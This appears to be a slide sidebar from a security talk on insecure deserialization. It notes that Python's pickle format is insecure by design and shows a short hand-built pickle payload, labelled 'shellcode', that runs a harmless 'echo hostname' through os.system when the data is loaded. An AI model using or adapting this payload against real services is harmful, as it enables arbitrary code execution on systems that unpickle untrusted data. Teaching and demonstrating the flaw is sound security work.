 Sidebar: serialized objs
• Python’s pickle intentionally insecure
• But they’re exposed!
• Pickle shellcode
  cos
  system
  (S'echo hostname'
  tR.

• [demo]
 